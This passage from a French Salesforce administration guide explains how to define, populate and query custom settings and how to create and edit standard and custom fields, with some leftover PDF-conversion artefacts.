L'exemple suivant utilise la méthode getValues pour renvoyer toutes les valeurs de champ associées au jeu de données spécifique. Cette méthode peut être utilisée avec des paramètres personnalisés de liste et de hiérarchie, à l'aide de différents paramètres.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getValues(*data\_set\_name*);

#### **Exemples de paramètres personnalisés de hiérarchie**

L'exemple suivant utilise la méthode getOrgDefaults pour renvoyer les valeurs de jeux de données au niveau de l'organisation :

```
CustomSettingName__c mc = CustomSettingName__c.getOrgDefaults();
```
L'exemple suivant utilise la méthode getOrgDefaults pour renvoyer les valeurs de jeux de données du profil spécifié : La méthode getInstance peut également être utilisée avec un ID d'utilisateur.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

#### **API SOAP**

Les paramètres personnalisés dont la **Confidentialité** est définie sur Publique sont exposés à l'API de façon identique aux objets personnalisés.

Remarque: Si la **Confidentialité** est définie sur Protégée et que le paramètre personnalisé est contenu dans un package géré, le paramètre personnalisé n'est pas accessible à l'aide de l'API dans l'organisation développeur et dans l'organisation abonnée.

Utilisez n'importe quel outil avec un accès API pour exécuter des requêtes ou des opérations liées à des paramètre d'autorisation de profil.

Remarque: Pouvez également accéder aux données de paramètres personnalisés via une requête SOQL (Standard Object Query Language), mais cette méthode n'utilise pas le cache de l'application. Cette option est semblable à l'interrogation d'un objet personnalisé.

CONSULTER ÉGALEMENT :

[Paramètres personnalisés](#page-4228-0)

## <span id="page-4231-0"></span>Définition de paramètres personnalisés

Pour créer ou modifier un paramètre personnalisé, procédez comme suit :

- **1.** Dans Configuration, saisissez *Paramètres personnalisés* dans la case Recherche rapide, puis sélectionnez **Paramètres personnalisés**.
- **2.** Cliquez sur **Nouveau** pour créer un paramètre personnalisé, sur **Modifier** en regard du nom d'un paramètre personnalisé ou sur **Modifier** lors de l'affichage des détails d'un paramètre personnalisé.
	- Remarque: Une icône indique que le paramètre personnalisé se situe dans un package géré-installé. Vous ne pouvez ni modifier ni supprimer un paramètre personnalisé installé à partir d'un package géré.
- **3.** Définissez les informations suivantes :
	- **•** Étiquette : saisissez l'étiquette affichée dans l'application.
	- **•** Nom d'objet : saisissez le nom à utiliser lorsque le paramètre personnalisé est référencé par les champs de formule, les règles de validation, l'Apex ou l'API SOAP.

Remarque: Salesforce recommande d'utiliser des caractères ASCII pour le Nom d'objet. Le nom ne peut pas excéder 38 caractères ASCII. L'utilisation de caractères sur deux octets fait l'objet de limitations supplémentaires.

**•** Type de paramètre : sélectionnez le type Liste ou Hiérarchie. Le type Liste définit les données au niveau de l'application, telles que les codes nationaux ou les abréviations d'états américains. Le type Hiérarchie définit les paramètres de personnalisation, tels que les valeurs de champ par défaut, qui peuvent être remplacés dans les niveaux inférieurs de la hiérarchie.

Important: Une fois le paramètre personnalisé enregistré, vous ne pouvez plus modifier cette valeur.

- **•** Visibilité : sélectionnez une visibilité Protégée ou Publique.
	- **–** Protégé : si le paramètre personnalisé est contenu dans un package géré, les organisations abonnées ne peuvent pas l'afficher : Il ne fait pas partie de la liste du package. En outre, les organisations abonnées ne peuvent pas accéder au paramètre personnalisé à l'aide d'e l'Apex ou de l'API, contrairement aux organisations développeur qui peuvent y accéder. Si le paramètre personnalisé est contenu dans un package non géré, il est disponible comme tout objet personnalisé via Enterprise WSDL (comme si la Visibilité était Publique).
	- **–** Publique : le paramètre personnalisé est disponible via Enterprise WSDL comme tout objet personnalisé. Vous pouvez intégrer à un package les paramètres personnalisés définis comme publics. Les organisations abonnées peuvent modifier les valeurs et y accéder à l'aide de l'Apex et de l'API, quel que soit le type de package (géré ou non géré).

Important: Une fois le paramètre personnalisé enregistré, vous ne pouvez plus modifier cette valeur.

- **4.** Saisissez une description (facultative) du paramètre personnalisé. Une description précise aide à différencier les paramètres personnalisés lorsqu'ils sont affichés dans une liste.
- **5.** Cliquez sur **Enregistrer**.

Remarque: Seules les définitions des paramètres sont incluses dans un package, pas les données. Pour inclure des données, vous devez compléter les paramètres personnalisés à l'aide d'un script Apex ou API standard exécuté par l'organisation abonnée, une fois le package installé.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Les packages ne sont pas disponibles dans **Database.com**.

## AUTORISATIONS **UTILISATEUR**

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

Lorsque vous avez créé un paramètre personnalisé, vous devez également lui ajouter des champs.

#### CONSULTER ÉGALEMENT :

[Ajout de champs de paramètres personnalisés](#page-4233-0) [Ajout de données de paramètres personnalisés](#page-4235-0)

## <span id="page-4232-0"></span>Affichage des paramètres personnalisés

Une fois un paramètre personnalisé créé, vous pouvez afficher ses détails, le gérer et ajouter des champs.

Dans Configuration, saisissez *Paramètres personnalisés* dans la case Recherche rapide, puis sélectionnez **Paramètres personnalisés** et cliquez sur le nom du paramètre personnalisé que vous souhaitez consulter. Lors de l'affichage d'un paramètre personnalisé, vous pouvez :

- **•** Cliquez sur **Modifier** pour changer un paramètre personnalisé.
- **•** Cliquez sur **Supprimer** pour supprimer un paramètre personnalisé.
	- Remarque: Une icône indique que le paramètre personnalisé se situe dans un package géré-installé. Vous ne pouvez ni modifier ni supprimer un paramètre personnalisé installé à partir d'un package géré.
- **•** Cliquez sur **Gérer** pour [ajouter des données](#page-4234-0) à un paramètre personnalisé.

De plus, cliquez sur **Nouveau** pour [ajouter des champs](#page-4233-0) au paramètre personnalisé.

CONSULTER ÉGALEMENT :

[Définition de paramètres personnalisés](#page-4231-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Les packages ne sont pas disponibles dans **Database.com**.

## AUTORISATIONS **UTILISATEUR**

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

## <span id="page-4233-0"></span>Ajout de champs de paramètres personnalisés

Après avoir défini des paramètres personnalisés, ajoutez-leur des champs. Les champs personnalisés contiennent les données qu'utilisent les paramètres personnalisés.

- **1.** Dans Configuration, saisissez *Paramètres personnalisés* dans la case Recherche rapide, puis sélectionnez **Paramètres personnalisés**.
- **2.** Cliquez sur le paramètre personnalisé auquel vous souhaitez ajouter des champs (si vous venez de créer le paramètre personnalisé, sa page de détail est affichée).
- **3.** Cliquez sur **Nouveau**.
- **4.** Sélectionnez un type de champ, puis cliquez sur **Suivant**.
	- Remarque: La taille de l'enregistrement est basée sur la taille maximale de chaque type de champ, pas sur l'espace de stockage réel utilisé dans chaque champ. Lors de l'ajout de champs à la définition d'un paramètre personnalisé, utilisez le type approprié et spécifiez une longueur ne dépassant pas le nombre de caractères nécessaire pour vos données. Cette précaution permet de ne pas atteindre inutilement la limitation en données mises en cache. Par exemple, si vous créez un champ d'identifiant SIRET, sélectionnez le type de données Texte et spécifiez une longueur de 14. Si vous sélectionnez à la place un type de données Zone de texte, le champ ajoute 255 caractères au décompte d'utilisation de chaque enregistrement, quel que soit le nombre de caractères saisis.
- **5.** Saisissez les détails du champ.
- **6.** Confirmez les informations, puis cliquez sur **Enregistrer** ou sur **Enregistrer et Nouveau**.

Après avoir ajouté les champs, vous devez ajouter des données, puis spécifier le niveau d'accès pour les paramètres personnalisés de hiérarchie.

CONSULTER ÉGALEMENT :

[Ajout de données de paramètres personnalisés](#page-4235-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Les packages ne sont pas disponibles dans **Database.com**.

## AUTORISATIONS **UTILISATEUR**

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

## <span id="page-4234-0"></span>Gestion des données des paramètres personnalisés

Après avoir [défini des paramètres personnalisés](#page-4231-0) et [ajouté des champs,](#page-4233-0) renseignez les champs :

- **1.** Dans Configuration, saisissez *Paramètres personnalisés* dans la case Recherche rapide, puis sélectionnez **Paramètres personnalisés**.
- **2.** Cliquez sur **Gérer** en regard d'un paramètre personnalisé ou à partir de la page de détail d'un paramètre personnalisé.
- **3.** Saisissez ou modifiez les valeurs du paramètre personnalisé.
	- **•** Si vous gérez un paramètre de liste :
		- **–** Cliquez sur **Nouveau** pour ajouter les données aux champs.
		- **–** Cliquez sur **Modifier** en regard du nom d'un jeu de données existant pour le renommer ou pour modifier les données.
		- **–** Cliquez sur **Suppr** en regard du nom d'un jeu de données existant pour le supprimer.
	- **•** Si vous gérez un paramètre de hiérarchie, déterminez l'emplacement dans la hiérarchie d'autorisations dans lequel vous souhaitez ajouter des données par défaut (organisation, profil ou utilisateur).

Pour ajouter des données par défaut au niveau de l'organisation, cliquez sur **Nouveau** dans la section Valeur par défaut au niveau de l'organisation. Si des données ont déjà été définies pour votre organisation, vous pouvez uniquement les modifier ou les supprimer.

Pour ajouter des données par défaut au niveau du profil ou de l'utilisateur, cliquez sur **Nouveau** dans la section inférieure de la page, près de Configuration du propriétaire.

Une fois les données définies, vous pouvez :

- **•** Cliquer sur **Modifier** dans la section Valeur par défaut au niveau de l'organisation pour modifier le jeu de données par défaut au niveau de l'organisation, ou sur **Supprimer** pour le supprimer (uniquement pour les paramètres personnalisés hiérarchiques).
- **•** Cliquer sur **Afficher** en regard du nom d'un jeu de données existant pour afficher les données (uniquement pour les paramètres personnalisés hiérarchiques).
- **•** Cliquer sur **Modifier** en regard du nom d'un jeu de données existant pour le renommer ou pour modifier les données.
- **•** Cliquer sur **Suppr** en regard du nom d'un jeu de données existant pour le supprimer.

#### CONSULTER ÉGALEMENT :

[Considérations relatives aux paramètres personnalisés et limitations](#page-4236-0) [Ajout de données de paramètres personnalisés](#page-4235-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

## <span id="page-4235-0"></span>Ajout de données de paramètres personnalisés

Après avoir défini vos paramètres personnalisés et ajouté des champs, vous devez renseigner les champs avec des données.

Vous pouvez définir un ou plusieurs jeux de données. Pour des paramètres personnalisés de liste, chaque jeu de données est nommé et devient accessible via ce nom à l'aide de l'Apex, de champs de formule, etc.

Pour des paramètres personnalisés qui correspondent à des hiérarchies, les données sont accessibles en fonction du niveau d'accès (utilisateur, profil ou organisation). Le niveau le plus bas est utilisé en premier. Ainsi, si vous avez défini un jeu de données au niveau utilisateur, ces données sont utilisées, sauf indication contraire dans votre application. Par exemple, vous pouvez spécifier différents numéros de contact pour votre application : un pour l'utilisateur général et un autre affiché uniquement pour les administrateurs système.

Pour ajouter des données à des champs de paramètre personnalisé :

- **1.** Dans Configuration, saisissez *Paramètres personnalisés* dans la case Recherche rapide, puis sélectionnez **Paramètres personnalisés** et cliquez sur **Gérer** en regard d'un paramètre personnalisé. Vous pouvez également cliquer sur **Gérer** dans la page de détail d'un paramètre personnalisé.
- **2.** Cliquez sur **Nouveau** ou sur **Modifier** en regard d'un jeu de données existant.
- **3.** Ajoutez ou modifiez des données.

Pour des paramètres personnalisés correspondant à des listes :

- **a.** Spécifiez ou modifiez le nom du jeu de données. Ce nom est utilisé par l'Apex, les champs de formule, etc.
- **b.** Saisissez ou modifiez les données de tous les champs.
- **c.** Cliquez sur **Enregistrer**.

Pour des paramètres personnalisés correspondant à des hiérarchies :

- **a.** Pour les valeurs au niveau de l'organisation par défaut, saisissez ou modifier les données des champs. L'emplacement de l'organisation par défaut est automatiquement renseigné.
- **b.** Pour des valeurs au niveau profil ou utilisateur, sélectionnez Profil ou Utilisateur dans la liste de sélection Emplacement. Saisissez le nom du profil ou de l'utilisateur, ou utilisez la boîte de dialogue de référence. Saisissez ou modifiez ensuite les données des champs.
- **c.** Cliquez sur **Enregistrer**.
	- Remarque: Pour un paramètre personnalisé de hiérarchie, vous pouvez ajouter un seul enregistrement de profil ou d'utilisateur. L'ajout de deux enregistrements au même profil ou utilisateur génère une erreur.

#### CONSULTER ÉGALEMENT :

[Gestion des données des paramètres personnalisés](#page-4234-0) [Ajout de champs de paramètres personnalisés](#page-4233-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

## Affichage des données de paramètres personnalisés

Après avoir [ajouté des champs](#page-4233-0) et [ajouté des données](#page-4234-0) à ces champs, vous pouvez afficher les données.

- **1.** Dans Configuration, saisissez *Paramètres personnalisés* dans la case Recherche rapide, puis sélectionnez **Paramètres personnalisés** et cliquez sur **Gérer** en regard d'un paramètre personnalisé déjà défini. Vous pouvez également cliquer sur **Gérer** dans la page de détail d'un paramètre personnalisé.
- **2.** Cliquez sur **Afficher** en regard du jeu de données que vous souhaitez afficher (uniquement pour les paramètres personnalisés hiérarchiques).

#### CONSULTER ÉGALEMENT :

[Ajout de champs de paramètres personnalisés](#page-4233-0) [Ajout de données de paramètres personnalisés](#page-4235-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

**•** Personnaliser l'application

## <span id="page-4236-0"></span>Considérations relatives aux paramètres personnalisés et limitations

Lors de l'utilisation de paramètres personnalisés, tenez compte des considérations et des limitations ci-dessous relatives à la quantité de données mises en cache.

- **•** La quantité totale de données mises en cache autorisée par votre organisation est **la plus petite** de ces deux valeurs :
	- **–** 10 Mo
	- **–** 1 Mo est multiplié par le nombre de licences utilisateur complètes dans votre organisation

Par exemple, si votre organisation possède trois licences complètes, vous disposez de 3 Mo de stockage de paramètres personnalisés. Si votre organisation possède 20 licences complètes, vous disposez de 10 Mo de stockage.

Chaque package géré certifié reçoit sa propre limitation en plus de celle de votre organisation. Par exemple, supposons que votre organisation a deux packages gérés certifiés installés et trois licences complètes. Chaque package géré certifié peut avoir 3 Mo d'espace de stockage pour les paramètres personnalisés, qui s'ajoutent aux 3 Mo de la limitation en stockage de paramètres personnalisés de votre organisation.

- **•** Vous pouvez ajouter jusqu'à 300 champs par paramètre personnalisé, sauf si votre limitation est inférieure à 300 champs pour des objets personnalisés. Si votre limitation est inférieure à 300 champs pour des objets personnalisés, elle est identique pour des paramètres personnalisés.
- **•** Vous ne pouvez pas partager un objet ou un enregistrement de paramètre personnalisé.
- **•** Aucun responsable n'est attribué lors de la création d'un paramètre personnalisé, le responsable ne peut donc pas être modifié.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

## AUTORISATIONS **UTILISATEUR**

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

- **•** Les paramètres personnalisés correspondent à un type d'objet personnalisé. Chaque paramètre personnalisé est pris en compte dans le nombre total d'objets personnalisés disponibles pour votre organisation.
- **•** L'accès à un paramètre personnalisé restauré dans un champ de formule entraîne une erreur si l'utilisateur ne dispose pas de l'autorisation « Personnaliser l'application ». Pour éviter cette erreur, redéployez ce paramètre personnalisé dans l'organisation. Vous pouvez également supprimer ce paramètre personnalisé, le recréer sous le même nom et avec les mêmes données, puis supprimer et recréer tous les champs de formule qui l'utilisent.
- **•** Si une formule d'objets croisés référence un champ de devise à partir d'un paramètre personnalisé, cette valeur de champ n'est pas convertie dans la devise de l'enregistrement contenant la formule. Si la devise du champ du paramètre personnalisé et la devise de l'enregistrement sont différentes, le résultat peut être imprécis.

Pour consulter le volume de données de paramètres personnalisés que votre organisation utilise, dans Configuration, saisissez *Paramètres personnalisés* dans la case Recherche rapide, puis sélectionnez **Paramètres personnalisés**. Pour chaque paramètre personnalisé, cette page répertorie la taille d'un enregistrement, le nombre enregistrements créés, ainsi que la taille totale utilisée pour chaque paramètre personnalisé.

La taille de l'enregistrement est basée sur la taille maximale de chaque type de champ, pas sur l'espace de stockage réel utilisé dans chaque champ. Lors de l'ajout de champs à la définition d'un paramètre personnalisé, utilisez le type approprié et spécifiez une longueur ne dépassant pas le nombre de caractères nécessaire pour vos données. Cette précaution permet de ne pas atteindre inutilement la limitation en données mises en cache. Par exemple, si vous créez un champ d'identifiant SIRET, sélectionnez le type de données Texte et spécifiez une longueur de 14. Si vous sélectionnez à la place un type de données Zone de texte, le champ ajoute 255 caractères au décompte d'utilisation de chaque enregistrement, quel que soit le nombre de caractères saisis.

CONSULTER ÉGALEMENT :

[Paramètres personnalisés](#page-4228-0)

## Utilisation de champs personnalisés

## Personnalisation des champs

Personnalisez les champs pour les adapter aux exigences de votre organisation. Vous pouvez :

- **•** Modifier certains aspects des champs standard
- **•** Modifier ou ajouter des valeurs dans des champs de liste de sélection personnalisés
- **•** Définir les règles de dépendance entres les champs
- **•** Créer des champs personnalisés pour enregistrer des informations supplémentaires
- **•** Créer des champs de formule qui calculent des valeurs automatiquement à partir du contenu d'autres champs
- **•** Définir des valeurs par défaut pour des champs personnalisés
- **•** Définir des règles de validation pour vos champs
- **•** Rendre un champ obligatoire
- **•** Définir les champs pour suivre les modifications comprenant la date, l'heure, la nature et la personne à l'origine de la modification
- **•** Créer des présentations de page pour contrôler l'affichage des champs
- **•** Définir la sécurité au niveau du champ en vue de contrôler l'accès aux champs
- **•** Créer ou modifier des ensembles de champs

## Personnalisation des champs standard

Vous pouvez personnaliser plusieurs aspects des champs standard, tels que les valeurs de listes de sélection, le format des champs à numérotation automatique, l'historique des champs de suivi, les [filtres de recherche dans les champs de relation](#page-4341-0) et l'[aide au niveau des champs](#page-4154-0).

Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, vous pouvez également afficher des détails sur les champs standard et définir une sécurité au niveau du champ.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Les champs standard et les présentations de page ne sont pas disponibles dans **Database.com**

## **AUTORISATIONS** UTILISATEUR

Pour créer ou modifier des champs personnalisés :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

## **AUTORISATIONS UTILISATEUR**

Pour modifier des champs standard :

## Modification des champs standard de numérotation automatique

Les identificateurs uniques de solutions, de requêtes et de contrats sont des champs standard de numérotation automatique. Lors de sa création, chaque enregistrement se voit attribuer un numéro unique doté d'un format précis. Vous pouvez changer le format et le numéro de ces champs de numérotation automatique.

- **1.** Dans les paramètres de gestion de l'objet dont vous souhaitez modifier le champ, accédez à la zone Champs.
- **2.** Cliquez sur **Modifier** en regard du nom de champ.
- **3.** Entrez un format d'affichage pour contrôler certains détails de formatage, comme le nombre minimal de zéros au début, ainsi que le préfixe ou le suffixe du numéro.

Les modifications apportées au format n'ont aucune incidence sur les enregistrements existants. Elles ne s'appliquent qu'aux nouveaux enregistrements.

- **4.** Entrez le numéro à attribuer à l'enregistrement suivant créé une fois vos modifications enregistrées.
- **5.** Cliquez sur **Enregistrer**.
- ATTENTION: Salesforce vous avertit si le numéro suivant que vous entrez n'est pas supérieur aux nombres existants. Cependant, il est possible de créer des numéros en double si vous changez le format de numérotation automatique plusieurs fois à l'aide de formats similaires à chaque fois.

#### CONSULTER ÉGALEMENT :

[Types de champ personnalisés](#page-4246-0)

## Champs personnalisés

Pour adapter votre organisation, vous pouvez ajouter des champs personnalisés à chacun des onglets et des objets utilisés par votre organisation.

Pour connaître le nombre total de champs personnalisés que vous pouvez créer, reportez-vous à Limitations de Salesforce.

Remarque: Lorsque votre organisation est proche de la limite de 800 champs personnalisés et que vous supprimez ou créez des champs, la création de champs peut échouer. Le processus de suppression physique récupère et met à jour les champs, ce qui les inclus temporairement dans le décompte. Le processus de suppression est exécuté uniquement lorsque la file d'attente est pleine. Par conséquent, il peut démarrer après plusieurs jours ou plusieurs semaines. En attendant, les champs supprimés sont décomptés. Pour demander la suppression immédiate des champs, contactez le support Salesforce.

Consultez les rubriques suivantes pour plus d'informations :

- **•** [Création de champs personnalisés](#page-4241-0)
- **•** [Modification de champs personnalisés](#page-4259-0)
- **•** [Affichage des champs pour un objet spécifique](#page-4258-0)
- **•** [Suppression des champs](#page-4260-0)
- **•** [Élaboration de formules](#page-4361-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier les champs de numérotation automatique standard :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Les onglets ne sont pas disponibles avec **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des champs personnalisés :

- **•** [Création d'un champ de liste de sélection personnalisée](#page-4244-0)
- **•** [Définition de listes de sélection dépendantes](#page-4273-0)
- **•** [Définition des valeurs de champ par défaut](#page-4284-0)
- **•** [Options supplémentaires des champs personnalisés](#page-4262-0)
- **•** [Attributs de champ personnalisé](#page-4252-0)

## Création et optimisation des champs personnalisés

## <span id="page-4241-0"></span>Création de champs personnalisés

Capturez vos données métier uniques en les triant dans des champs personnalisés. Lorsque vous créez un champ personnalisé, vous définissez l'emplacement où il s'affiche et vous pouvez également contrôler la sécurité au niveau du champ.

Vous souhaitez personnaliser Salesforce afin de capturer toutes vos données métier ? Cette courte vidéo présente comment créer un champ de liste de sélection personnalisé, depuis la sélection du type de champ approprié jusqu'à l'application de la sécurité au niveau du champ.

Avant de commencer, déterminez le [type de champ](#page-4246-0) que vous souhaitez créer.

- Remarque: Lorsque votre organisation est proche de la limite de 800 champs personnalisés et que vous supprimez ou créez des champs, la création de champs peut échouer. Le processus de suppression physique récupère et met à jour les champs, ce qui les inclus temporairement dans le décompte. Le processus de suppression est exécuté uniquement lorsque la file d'attente est pleine. Par conséquent, il peut démarrer après plusieurs jours ou plusieurs semaines. En attendant, les champs supprimés sont décomptés. Pour demander la suppression immédiate des champs, contactez le support Salesforce.
- **1.** Dans les paramètres de gestion de l'objet auquel vous souhaitez ajouter un champ, accédez à Champs.
	- Remarque: Les champs de tâche et d'événement personnalisés sont accessibles dans les paramètres de gestion de l'objet des activités.

#### **2.** Cliquez sur **Nouveau**.

- Conseil: Dans les objets personnalisés, vous pouvez également définir des [dépendances](#page-4273-0) [de champ](#page-4273-0) et le suivi de l'historique des champs dans cette section.
- **3.** Sélectionnez le [type de champ](#page-4246-0), puis cliquez sur **Suivant**. Tenez compte des éléments suivants :
	- **•** Certains types de données sont disponibles uniquement pour certaines configurations. Par exemple, l'option Relation principal-détails est disponible uniquement pour les objets personnalisés lorsque l'objet personnalisé n'a pas encore de relation principal-détails.
	- **•** Les paramètres personnalisés et les objectifs externes autorisent uniquement un sous-ensemble de types de données disponibles.
	- **•** Vous ne pouvez pas ajouter une liste de sélection multiple, une zone de texte enrichi ou un champ personnalisé de liste de sélection dépendante à des parts d'opportunité.
	- **•** Les champs de relation sont pris en compte dans limite des champs personnalisés.
	- **•** L'option [Récapitulatif](#page-4336-0) de cumul est disponible uniquement sur certains objets.
	- **•** Les types de champs correspondent à des types de données API.
	- **•** Si votre organisation utilise le Cryptage de la plate-forme, assurez-vous de comprendre comment cette fonctionnalité crypte les champs personnalisés.
- **4.** Pour des champs de relation, associez un objet au champ, puis cliquez sur **Suivant**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Les champs personnalisés ne sont pas disponibles dans Activités, dans **Group** Edition

Les paramètres personnalisés ne sont pas disponibles dans **Professional** Edition

Les présentations ne sont pas disponibles dans **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des champs personnalisés :

- **5.** Pour des champs de relation de référence indirecte, sélectionnez un champ ID externe unique dans l'objet parent, puis cliquez sur **Suivant**. Les valeurs du champ parent sont mappées avec celles du champ de relation de référence indirecte enfant, afin de déterminer les enregistrements à associer.
- **6.** Saisissez l'étiquette d'un champ.

Salesforce renseigne le Nom du champ en utilisant son étiquette. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Utilisez le nom de champ pour des champs de fusion dans les liens personnalisés et les commandes Custom S-Control, et pour référencer le champ dans l'API.

Conseil: Assurez-vous que le nom et l'étiquette du champ personnalisé sont uniques pour cet objet.

- **•** Si un champ standard et un champ personnalisé ont des noms ou des étiquettes identiques, le champ de fusion affiche la valeur du champ personnalisé.
- **•** Si deux champs personnalisés ont des noms ou des étiquettes identiques, le champ de fusion peut afficher une valeur inattendue.

Si vous créez une étiquette de champ appelée *E-mail* et qu'un champ standard étiqueté E-mail existe déjà, le champ de fusion risque de ne pas pouvoir distinguer les champs. L'ajout d'un caractère au nom du champ personnalisé permet de le rendre unique. Par exemple, *E-mail2*.

- **7.** Saisissez les [attributs du champ](#page-4252-0), puis sélectionnez les cases appropriées pour spécifier si le champ doit être renseigné ainsi que le comportement en cas de suppression de l'enregistrement.
- **8.** Pour des relations principal-détails sur des objets personnalisés, vous pouvez également sélectionner **Autoriser une nouvelle relation parente** afin d'associer un enregistrement enfant à un autre enregistrement parent dans une relation principal-détails.
- **9.** Pour des champs de relation, vous pouvez créer un filtre de référence afin de limiter les résultats de recherche pour le champ. Non disponible pour des objets externes.

#### **10.** Cliquez sur **Suivant**.

**11.** Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, spécifiez les paramètres d'accès du champ pour chaque profil, puis cliquez sur **Suivant**.



### Remarque:

- **•** Lors de la création d'un champ personnalisé, par défaut le champ n'est ni visible ni modifiable pour les profils de portail, sauf si le champ est [universellement requis.](#page-4332-0)
- **•** Les profils auxquels est associée l'autorisation Afficher les données cryptées sont indiqués par un astérisque.

**12.** Choisissez les présentations de page qui doivent afficher le champ modifiable, puis cliquez sur **Suivant**.





- **13.** Pour des champs de relation, vous pouvez également créer une liste d'enregistrements associés et l'ajouter aux présentations de page de cet objet.
	- **•** Pour modifier le nom de la liste associée dans les présentations de page, cliquez sur **Étiquette de la liste associée**, puis saisissez le nouveau nom.
	- **•** Pour ajouter la liste associée à des présentations de page personnalisées, sélectionnez Ajouter la liste associée aux personnalisations existantes de l'utilisateur.
- **14.** Cliquez sur **Enregistrer** pour terminer ou sur **Enregistrer et Nouveau** pour créer d'autres champs personnalisés.
- Remarque: La création de champs exige parfois la modification simultanée d'un grand nombre d'enregistrements. Pour un  $\boldsymbol{\beta}$ traitement efficace de ces changements, votre demande peut être placée en file d'attente et vous pouvez recevoir une notification par e-mail une fois le processus terminé.

#### CONSULTER ÉGALEMENT :

- [Relations des objets externes](#page-5170-0)
- [Quelle est la différence entre le cryptage classique et le Cryptage de la plate-forme ?](#page-866-0)
- [Quels champs puis-je crypter ?](#page-858-0)
- [Cryptage des fichiers et des pièces jointes](#page-843-0)
